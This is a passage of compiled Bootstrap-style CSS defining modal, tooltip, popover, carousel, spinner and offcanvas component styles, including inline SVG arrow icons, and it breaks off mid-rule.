.modal.fade .modal-dialog {
  transform: translateY(-50px);
  transition: transform .3s ease-out
}

@media (prefers-reduced-motion:reduce) {
  .modal.fade .modal-dialog {
      transition: none
  }
}

.modal.show .modal-dialog {
  transform: none
}

.modal.modal-static .modal-dialog {
  transform: scale(1.02)
}

.modal-dialog-scrollable {
  height: calc(100% - var(--bs-modal-margin)*2)
}

.modal-dialog-scrollable .modal-content {
  max-height: 100%;
  overflow: hidden
}

.modal-dialog-scrollable .modal-body {
  overflow-y: auto
}

.modal-dialog-centered {
  align-items: center;
  display: flex;
  min-height: calc(100% - var(--bs-modal-margin)*2)
}

.modal-content {
  background-clip: padding-box;
  background-color: var(--bs-modal-bg);
  border: var(--bs-modal-border-width) solid var(--bs-modal-border-color);
  border-radius: var(--bs-modal-border-radius);
  color: var(--bs-modal-color);
  display: flex;
  flex-direction: column;
  outline: 0;
  pointer-events: auto;
  position: relative;
  width: 100%
}

.modal-backdrop {
  --bs-backdrop-zindex: 1050;
  --bs-backdrop-bg: #000;
  --bs-backdrop-opacity: 0.5;
  background-color: var(--bs-backdrop-bg);
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: var(--bs-backdrop-zindex)
}

.modal-backdrop.fade {
  opacity: 0
}

.modal-backdrop.show {
  opacity: var(--bs-backdrop-opacity)
}

.modal-header {
  align-items: center;
  border-bottom: var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);
  border-top-left-radius: var(--bs-modal-inner-border-radius);
  border-top-right-radius: var(--bs-modal-inner-border-radius);
  display: flex;
  flex-shrink: 0;
  padding: var(--bs-modal-header-padding)
}

.modal-header .btn-close {
  margin: calc(var(--bs-modal-header-padding-y)*-.5) calc(var(--bs-modal-header-padding-x)*-.5) calc(var(--bs-modal-header-padding-y)*-.5) auto;
  padding: calc(var(--bs-modal-header-padding-y)*.5) calc(var(--bs-modal-header-padding-x)*.5)
}

.modal-title {
  line-height: var(--bs-modal-title-line-height);
  margin-bottom: 0
}

.modal-body {
  flex: 1 1 auto;
  padding: var(--bs-modal-padding);
  position: relative
}

.modal-footer {
  align-items: center;
  background-color: var(--bs-modal-footer-bg);
  border-bottom-left-radius: var(--bs-modal-inner-border-radius);
  border-bottom-right-radius: var(--bs-modal-inner-border-radius);
  border-top: var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);
  display: flex;
  flex-shrink: 0;
  flex-wrap: wrap;
  justify-content: flex-end;
  padding: calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap)*.5)
}

.modal-footer>* {
  margin: calc(var(--bs-modal-footer-gap)*.5)
}

@media (min-width: 576px) {
  .modal {
      --bs-modal-margin:1.75rem;
      --bs-modal-box-shadow: var(--bs-box-shadow)
  }

  .modal-dialog {
      margin-left: auto;
      margin-right: auto;
      max-width: var(--bs-modal-width)
  }

  .modal-sm {
      --bs-modal-width: 300px
  }
}

@media (min-width: 992px) {
  .modal-lg,.modal-xl {
      --bs-modal-width:800px
  }
}

@media (min-width: 1200px) {
  .modal-xl {
      --bs-modal-width:1140px
  }
}

.modal-fullscreen {
  height: 100%;
  margin: 0;
  max-width: none;
  width: 100vw
}

.modal-fullscreen .modal-content {
  border: 0;
  border-radius: 0;
  height: 100%
}

.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header {
  border-radius: 0
}

.modal-fullscreen .modal-body {
  overflow-y: auto
}

@media (max-width: 575.98px) {
  .modal-fullscreen-sm-down {
      height:100%;
      margin: 0;
      max-width: none;
      width: 100vw
  }

  .modal-fullscreen-sm-down .modal-content {
      border: 0;
      border-radius: 0;
      height: 100%
  }

  .modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header {
      border-radius: 0
  }

  .modal-fullscreen-sm-down .modal-body {
      overflow-y: auto
  }
}

@media (max-width: 767.98px) {
  .modal-fullscreen-md-down {
      height:100%;
      margin: 0;
      max-width: none;
      width: 100vw
  }

  .modal-fullscreen-md-down .modal-content {
      border: 0;
      border-radius: 0;
      height: 100%
  }

  .modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header {
      border-radius: 0
  }

  .modal-fullscreen-md-down .modal-body {
      overflow-y: auto
  }
}

@media (max-width: 991.98px) {
  .modal-fullscreen-lg-down {
      height:100%;
      margin: 0;
      max-width: none;
      width: 100vw
  }

  .modal-fullscreen-lg-down .modal-content {
      border: 0;
      border-radius: 0;
      height: 100%
  }

  .modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header {
      border-radius: 0
  }

  .modal-fullscreen-lg-down .modal-body {
      overflow-y: auto
  }
}

@media (max-width: 1199.98px) {
  .modal-fullscreen-xl-down {
      height:100%;
      margin: 0;
      max-width: none;
      width: 100vw
  }

  .modal-fullscreen-xl-down .modal-content {
      border: 0;
      border-radius: 0;
      height: 100%
  }

  .modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header {
      border-radius: 0
  }

  .modal-fullscreen-xl-down .modal-body {
      overflow-y: auto
  }
}

@media (max-width: 1399.98px) {
  .modal-fullscreen-xxl-down {
      height:100%;
      margin: 0;
      max-width: none;
      width: 100vw
  }

  .modal-fullscreen-xxl-down .modal-content {
      border: 0;
      border-radius: 0;
      height: 100%
  }

  .modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header {
      border-radius: 0
  }

  .modal-fullscreen-xxl-down .modal-body {
      overflow-y: auto
  }
}

.tooltip {
  --bs-tooltip-zindex: 1080;
  --bs-tooltip-max-width: 200px;
  --bs-tooltip-padding-x: 0.5rem;
  --bs-tooltip-padding-y: 0.25rem;
  --bs-tooltip-margin: ;
  --bs-tooltip-font-size: 0.875rem;
  --bs-tooltip-color: var(--bs-body-bg);
  --bs-tooltip-bg: var(--bs-emphasis-color);
  --bs-tooltip-border-radius: var(--bs-border-radius);
  --bs-tooltip-opacity: 0.9;
  --bs-tooltip-arrow-width: 0.8rem;
  --bs-tooltip-arrow-height: 0.4rem;
  word-wrap: break-word;
  display: block;
  font-family: system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
  font-family: var(--bs-font-sans-serif);
  font-size: var(--bs-tooltip-font-size);
  font-style: normal;
  font-weight: 400;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  margin: var(--bs-tooltip-margin);
  opacity: 0;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  z-index: var(--bs-tooltip-zindex)
}

.tooltip.show {
  opacity: var(--bs-tooltip-opacity)
}

.tooltip .tooltip-arrow {
  display: block;
  height: var(--bs-tooltip-arrow-height);
  width: var(--bs-tooltip-arrow-width)
}

.tooltip .tooltip-arrow:before {
  border-color: #0000;
  border-style: solid;
  content: "";
  position: absolute
}

.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow {
  bottom: calc(var(--bs-tooltip-arrow-height)*-1)
}

.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before {
  border-top-color: var(--bs-tooltip-bg);
  border-width: var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;
  top: -1px
}

.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow {
  height: var(--bs-tooltip-arrow-width);
  left: calc(var(--bs-tooltip-arrow-height)*-1);
  width: var(--bs-tooltip-arrow-height)
}

.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before {
  border-right-color: var(--bs-tooltip-bg);
  border-width: calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;
  right: -1px
}

.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow {
  top: calc(var(--bs-tooltip-arrow-height)*-1)
}

.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before {
  border-bottom-color: var(--bs-tooltip-bg);
  border-width: 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);
  bottom: -1px
}

.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow {
  height: var(--bs-tooltip-arrow-width);
  right: calc(var(--bs-tooltip-arrow-height)*-1);
  width: var(--bs-tooltip-arrow-height)
}

.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before {
  border-left-color: var(--bs-tooltip-bg);
  border-width: calc(var(--bs-tooltip-arrow-width)*.5) 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);
  left: -1px
}

.tooltip-inner {
  background-color: var(--bs-tooltip-bg);
  border-radius: var(--bs-tooltip-border-radius);
  color: var(--bs-tooltip-color);
  max-width: var(--bs-tooltip-max-width);
  padding: var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);
  text-align: center
}

.popover {
  --bs-popover-zindex: 1070;
  --bs-popover-max-width: 276px;
  --bs-popover-font-size: 0.875rem;
  --bs-popover-bg: var(--bs-body-bg);
  --bs-popover-border-width: var(--bs-border-width);
  --bs-popover-border-color: var(--bs-border-color-translucent);
  --bs-popover-border-radius: var(--bs-border-radius-lg);
  --bs-popover-inner-border-radius: calc(var(--bs-border-radius-lg) - var(--bs-border-width));
  --bs-popover-box-shadow: var(--bs-box-shadow);
  --bs-popover-header-padding-x: 1rem;
  --bs-popover-header-padding-y: 0.5rem;
  --bs-popover-header-font-size: 1rem;
  --bs-popover-header-color: inherit;
  --bs-popover-header-bg: var(--bs-secondary-bg);
  --bs-popover-body-padding-x: 1rem;
  --bs-popover-body-padding-y: 1rem;
  --bs-popover-body-color: var(--bs-body-color);
  --bs-popover-arrow-width: 1rem;
  --bs-popover-arrow-height: 0.5rem;
  --bs-popover-arrow-border: var(--bs-popover-border-color);
  word-wrap: break-word;
  background-clip: padding-box;
  background-color: var(--bs-popover-bg);
  border: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
  border-radius: var(--bs-popover-border-radius);
  display: block;
  font-family: system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
  font-family: var(--bs-font-sans-serif);
  font-size: var(--bs-popover-font-size);
  font-style: normal;
  font-weight: 400;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  max-width: var(--bs-popover-max-width);
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  z-index: var(--bs-popover-zindex)
}

.popover .popover-arrow {
  display: block;
  height: var(--bs-popover-arrow-height);
  width: var(--bs-popover-arrow-width)
}

.popover .popover-arrow:after,.popover .popover-arrow:before {
  border: 0 solid #0000;
  content: "";
  display: block;
  position: absolute
}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow {
  bottom: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width))
}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:after,.bs-popover-top>.popover-arrow:before {
  border-width: var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0
}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before {
  border-top-color: var(--bs-popover-arrow-border);
  bottom: 0
}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after {
  border-top-color: var(--bs-popover-bg);
  bottom: var(--bs-popover-border-width)
}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow {
  height: var(--bs-popover-arrow-width);
  left: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width));
  width: var(--bs-popover-arrow-height)
}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:after,.bs-popover-end>.popover-arrow:before {
  border-width: calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0
}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before {
  border-right-color: var(--bs-popover-arrow-border);
  left: 0
}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after {
  border-right-color: var(--bs-popover-bg);
  left: var(--bs-popover-border-width)
}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow {
  top: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width))
}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:before {
  border-width: 0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)
}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before {
  border-bottom-color: var(--bs-popover-arrow-border);
  top: 0
}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after {
  border-bottom-color: var(--bs-popover-bg);
  top: var(--bs-popover-border-width)
}

.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before {
  border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-header-bg);
  content: "";
  display: block;
  left: 50%;
  margin-left: calc(var(--bs-popover-arrow-width)*-.5);
  position: absolute;
  top: 0;
  width: var(--bs-popover-arrow-width)
}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow {
  height: var(--bs-popover-arrow-width);
  right: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width));
  width: var(--bs-popover-arrow-height)
}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:after,.bs-popover-start>.popover-arrow:before {
  border-width: calc(var(--bs-popover-arrow-width)*.5) 0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)
}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before {
  border-left-color: var(--bs-popover-arrow-border);
  right: 0
}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after {
  border-left-color: var(--bs-popover-bg);
  right: var(--bs-popover-border-width)
}

.popover-header {
  background-color: var(--bs-popover-header-bg);
  border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
  border-top-left-radius: var(--bs-popover-inner-border-radius);
  border-top-right-radius: var(--bs-popover-inner-border-radius);
  color: var(--bs-popover-header-color);
  font-size: var(--bs-popover-header-font-size);
  margin-bottom: 0;
  padding: var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x)
}

.popover-header:empty {
  display: none
}

.popover-body {
  color: var(--bs-popover-body-color);
  padding: var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x)
}

.carousel {
  position: relative
}

.carousel.pointer-event {
  touch-action: pan-y
}

.carousel-inner {
  overflow: hidden;
  position: relative;
  width: 100%
}

.carousel-inner:after {
  clear: both;
  content: "";
  display: block
}

.carousel-item {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  display: none;
  float: left;
  margin-right: -100%;
  position: relative;
  transition: transform .6s ease-in-out;
  width: 100%
}

@media (prefers-reduced-motion:reduce) {
  .carousel-item {
      transition: none
  }
}

.carousel-item-next,.carousel-item-prev,.carousel-item.active {
  display: block
}

.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start) {
  transform: translateX(100%)
}

.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end) {
  transform: translateX(-100%)
}

.carousel-fade .carousel-item {
  opacity: 0;
  transform: none;
  transition-property: opacity
}

.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active {
  opacity: 1;
  z-index: 1
}

.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start {
  opacity: 0;
  transition: opacity 0s .6s;
  z-index: 0
}

@media (prefers-reduced-motion:reduce) {
  .carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start {
      transition: none
  }
}

.carousel-control-next,.carousel-control-prev {
  align-items: center;
  background: 0 0;
  border: 0;
  bottom: 0;
  color: #fff;
  display: flex;
  justify-content: center;
  opacity: .5;
  padding: 0;
  position: absolute;
  text-align: center;
  top: 0;
  transition: opacity .15s ease;
  width: 15%;
  z-index: 1
}

@media (prefers-reduced-motion:reduce) {
  .carousel-control-next,.carousel-control-prev {
      transition: none
  }
}

.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover {
  color: #fff;
  opacity: .9;
  outline: 0;
  text-decoration: none
}

.carousel-control-prev {
  left: 0
}

.carousel-control-next {
  right: 0
}

.carousel-control-next-icon,.carousel-control-prev-icon {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  display: inline-block;
  height: 2rem;
  width: 2rem
}

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3E%3C/svg%3E")
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E")
}

.carousel-indicators {
  bottom: 0;
  display: flex;
  justify-content: center;
  left: 0;
  margin-bottom: 1rem;
  margin-left: 15%;
  margin-right: 15%;
  padding: 0;
  position: absolute;
  right: 0;
  z-index: 2
}

.carousel-indicators [data-bs-target] {
  background-clip: padding-box;
  background-color: #fff;
  border: 0;
  border-bottom: 10px solid #0000;
  border-top: 10px solid #0000;
  box-sizing: initial;
  cursor: pointer;
  flex: 0 1 auto;
  height: 3px;
  margin-left: 3px;
  margin-right: 3px;
  opacity: .5;
  padding: 0;
  text-indent: -999px;
  transition: opacity .6s ease;
  width: 30px
}

@media (prefers-reduced-motion:reduce) {
  .carousel-indicators [data-bs-target] {
      transition: none
  }
}

.carousel-indicators .active {
  opacity: 1
}

.carousel-caption {
  bottom: 1.25rem;
  color: #fff;
  left: 15%;
  padding-bottom: 1.25rem;
  padding-top: 1.25rem;
  position: absolute;
  right: 15%;
  text-align: center
}

.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon {
  filter: invert(1) grayscale(100)
}

.carousel-dark .carousel-indicators [data-bs-target] {
  background-color: #000
}

.carousel-dark .carousel-caption {
  color: #000
}

[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon,[data-bs-theme=dark].carousel .carousel-control-next-icon,[data-bs-theme=dark].carousel .carousel-control-prev-icon {
  filter: invert(1) grayscale(100)
}

[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target],[data-bs-theme=dark].carousel .carousel-indicators [data-bs-target] {
  background-color: #000
}

[data-bs-theme=dark] .carousel .carousel-caption,[data-bs-theme=dark].carousel .carousel-caption {
  color: #000
}

.spinner-border,.spinner-grow {
  animation: var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name);
  border-radius: 50%;
  display: inline-block;
  height: var(--bs-spinner-height);
  vertical-align: var(--bs-spinner-vertical-align);
  width: var(--bs-spinner-width)
}

@keyframes spinner-border {
  to {
      transform: rotate(1turn)
  }
}

.spinner-border {
  --bs-spinner-width: 2rem;
  --bs-spinner-height: 2rem;
  --bs-spinner-vertical-align: -0.125em;
  --bs-spinner-border-width: 0.25em;
  --bs-spinner-animation-speed: 0.75s;
  --bs-spinner-animation-name: spinner-border;
  border-right-color: currentcolor;
  border: var(--bs-spinner-border-width) solid;
  border-right: var(--bs-spinner-border-width) solid #0000
}

.spinner-border-sm {
  --bs-spinner-width: 1rem;
  --bs-spinner-height: 1rem;
  --bs-spinner-border-width: 0.2em
}

@keyframes spinner-grow {
  0% {
      transform: scale(0)
  }

  50% {
      opacity: 1;
      transform: none
  }
}

.spinner-grow {
  --bs-spinner-width: 2rem;
  --bs-spinner-height: 2rem;
  --bs-spinner-vertical-align: -0.125em;
  --bs-spinner-animation-speed: 0.75s;
  --bs-spinner-animation-name: spinner-grow;
  background-color: currentcolor;
  opacity: 0
}

.spinner-grow-sm {
  --bs-spinner-width: 1rem;
  --bs-spinner-height: 1rem
}

@media (prefers-reduced-motion:reduce) {
  .spinner-border,.spinner-grow {
      --bs-spinner-animation-speed: 1.5s
  }
}

.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl {
  --bs-offcanvas-zindex: 1045;
  --bs-offcanvas-width: 400px;
  --bs-offcanvas-height: 30vh;
  --bs-offcanvas-padding-x: 1rem;
  --bs-offcanvas-padding-y: 1rem;
  --bs-offcanvas-color: var(--bs-body-color);
  --bs-offcanvas-bg: var(--bs-body-bg);
  --bs-offcanvas-border-width: var(--bs-border-width);
  --bs-offcanvas-border-color: var(--bs-border-color-translucent);
  --bs-offcanvas-box-shadow: var(--bs-box-shadow-sm);
  --bs-offcanvas-transition: transform 0.3s ease-in-out;
  --bs-offcanvas-title-line-height: 1.5
}

@media (max-width: 575.98px) {
  .offcanvas-sm {
      background-clip:padding-box;
      background-color: var(--bs-offcanvas-bg);
      bottom: 0;
      color: var(--bs-offcanvas-color);
      display: flex;
      flex-direction: column;
      max-width: 100%;
      outline: 0;
      position: fixed;
      transition: var(--bs-offcanvas-transition);
      visibility: hidden;
      z-index: var(--bs-offcanvas-zindex)
  }
}

@media (max-width: 575.98px) and (prefers-reduced-motion:reduce) {
  .offcanvas-sm {
      transition:none
  }
}

@media (max-width: 575.98px) {
  .offcanvas-sm.offcanvas-start {
      border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      left: 0;
      top: 0;
      transform: translateX(-100%);
      width: var(--bs-offcanvas-width)
  }

  .offcanvas-sm.offcanvas-end {
      border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      right: 0;
      top: 0;
      transform: translateX(100%);
      width: var(--bs-offcanvas-width)
  }

  .offcanvas-sm.offcanvas-top {
      border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      top: 0;
      transform: translateY(-100%)
  }

  .offcanvas-sm.offcanvas-bottom,.offcanvas-sm.offcanvas-top {
      height: var(--bs-offcanvas-height);
      left: 0;
      max-height: 100%;
      right: 0
  }

  .offcanvas-sm.offcanvas-bottom {
      border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translateY(100%)
  }

  .offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing {
      transform: none
  }

  .offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing {
      visibility: visible
  }
}

@media (min-width: 576px) {
  .offcanvas-sm {
      --bs-offcanvas-height:auto;
      --bs-offcanvas-border-width: 0;
      background-color: initial!important
  }

  .offcanvas-sm .offcanvas-header {
      display: none
  }

  .offcanvas-sm .offcanvas-body {
      background-color: initial!important;
      display: flex;
      flex-grow: 0;
      overflow-y: visible;
      padding: 0
  }
}

@media (max-width: 767.98px) {
  .offcanvas-md {
      background-clip:padding-box;
      background-color: var(--bs-offcanvas-bg);
      bottom: 0;
      color: var(--bs-offcanvas-color);
      display: flex;
      flex-direction: column;
      max-width: 100%;
      outline: 0;
      position: fixed;
      transition: var(--bs-offcanvas-transition);
      visibility: hidden;
      z-index: var(--bs-offcanvas-zindex)
  }
}

@media (max-width: 767.98px) and (prefers-reduced-motion:reduce) {
  .offcanvas-md {
      transition:none
  }
}

@media (max-width: 767.98px) {
  .offcanvas-md.offcanvas-start {
      border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      left: 0;
      top: 0;
      transform: translateX(-100%);
      width: var(--bs-offcanvas-width)
  }

  .offcanvas-md.offcanvas-end {
      border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      right: 0;
      top: 0;
      transform: translateX(100%);
      width: var(--bs-offcanvas-width)
  }

  .offcanvas-md.offcanvas-top {
      border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      top: 0;
      transform: translateY(-100%)
  }

  .offcanvas-md.offcanvas-bottom,.offcanvas-md.offcanvas-top {
      height: var(--bs-offcanvas-height);
      left: 0;
      max-height: 100%;
      right: 0
  }

  .offcanvas-md.offcanvas-bottom {
      border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translateY(100%)
  }

  .offcanvas-md.show:not(.hiding),.offcanvas-md.showing {
      transform: none
  }

  .offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing {
      visibility: visible
  }
}

@media (min-width: 768px) {
  .offcanvas-md {
      --bs-offcanvas-height:auto;
      --bs-offcanvas-border-width: 0;
      background-color: initial!important
  }

  .offcanvas-md .offcanvas-header {
      display: none
  }

  .offcanvas-md .offcanvas-body {
      background-color: initial!important;
      display: flex;
      flex-grow: 0;
      overflow-y: visible;
      padding: 0
  }
}

@media (max-width: 991.98px) {
  .offcanvas-lg {
      background-clip:padding-box;
      background-color: var(--bs-offcanvas-bg);
      bottom: 0;
      color: var(--bs-offcanvas-color);
      display: flex;
      flex-direction: column;
      max-width: 100%;
      outline: 0;
      position: fixed;
      transition: var(--bs-offcanvas-transition);
      visibility: hidden;
      z-index: var(--bs-offcanvas-zindex)
  }
}

@media (max-width: 991.98px) and (prefers-reduced-motion:reduce) {
  .offcanvas-lg {
      transition:none
  }
}

@media (max-width: 991.98px) {
  .offcanvas-lg.offcanvas-start {
      border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      left: 0;
      top: 0;
      transform: translateX(-100%);
      width: var(--bs-offcanvas-width)
  }

  .offcanvas-lg.offcanvas-end {
      border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      right: 0;
      top: 0;
      transform: translateX(100%);
      width: var(--bs-offcanvas-width)
  }

  .offcanvas-lg.offcanvas-top {
      border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      top: 0;
      transform: translateY(-100%)
  }

  .offcanvas-lg.offcanvas-bottom,.offcanvas-lg.offcanvas-top {
      height: var(--bs-offcanvas-height);
      left: 0;
      max-height: 100%;
      right: 0
  }

  .offcanvas-lg.offcanvas-bottom {
      border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translateY(100%)
  }

  .offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing {
      transform: none
  }

  .offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing {
      visibility: visible
  }
}

@media (min-width: 992px) {
  .offcanvas-lg {
      --bs-offcanvas-height:auto;
      --bs-offcanvas-border-width: 0;
      background-color: initial!important
  }

  .offcanvas-lg .offcanvas-header {
      display: none
  }

  .offcanvas-lg .offcanvas-body {
      background-color: initial!important;
      display: flex;
      flex-grow: 0;
      overflow-y: visible;
      padding: 0
  }
}

@media (max-width: 1199.98px) {
  .offcanvas-xl {
      background-clip:padding-box;
      background-color: var(--bs-offcanvas-bg);
      bottom: 0;
      color: var(--bs-offcanvas-color);
      display: flex;
      flex-direction: column;
      max-width: 100%;
      outline: 0;
      position: fixed;
      transition: var(--bs-offcanvas-transition);
      visibility: hidden;
      z-index: var(--bs-offcanvas-zindex)
  }
}

@media (max-width: 1199.98px) and (prefers-reduced-motion:reduce) {
  .offcanvas-xl {
      transition:none
  }
}

@media (max-width: 1199.98px) {
  .offcanvas-xl.offcanvas-start {
      border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      left: 0;
      top: 0;
      transform: translateX(-100%);
      width: var(--bs-offcanvas-width)
  }

  .offcanvas-xl.offcanvas-end {
      border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      right: 0;
      top: 0;
      transform: translateX(100%);
      width: var(--bs-offcanvas-width)
  }

  .offcanvas-xl.offcanvas-top {
      border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      top: 0;
      transform: translateY(-100%)
  }

  .offcanvas-xl.offcanvas-bottom,.offcanvas-xl.offcanvas-top {
      height: var(--bs-offcanvas-height);
      left: 0;
      max-height: 100%;
      right: 0
  }

  .offcanvas-xl.offcanvas-bottom {
